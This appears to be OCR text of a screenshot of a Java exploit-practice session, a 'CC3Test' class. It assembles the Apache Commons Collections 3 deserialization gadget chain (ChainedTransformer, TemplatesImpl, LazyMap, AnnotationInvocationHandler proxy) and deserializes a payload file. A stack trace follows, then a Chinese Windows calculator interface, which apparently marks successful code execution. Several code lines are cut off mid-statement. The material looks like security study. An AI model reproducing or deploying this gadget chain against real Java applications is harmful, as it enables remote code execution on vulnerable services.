 43 //        chainedTransformer.transform(templates);
44
45 HashMap<Object, Object> objectObjectHashMap = new HashMap<>();
46 Map decorateMap = LazyMap.decorate(objectObjectHashMap, chainedTransformer);
47
48 Class<?> annotClass = Class.forName("sun.reflect.annotation.
49 Constructor<?> AnnotationdeclaredConstructor = annotClass.ge
50 AnnotationdeclaredConstructor.setAccessible(true);
51 InvocationHandler h = (InvocationHandler) Annotationdeclared
52 Map mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.ge
53
54 Object o = AnnotationdeclaredConstructor.newInstance(Overrid
55
56
57
58 //        serialize(o);
59 unserialization( Filename: "./2.ser");
60
61
62 }
63
Run: CC3Test
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTrans
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.ge
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.ne
... 21 more
Process finished with exit code 1
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =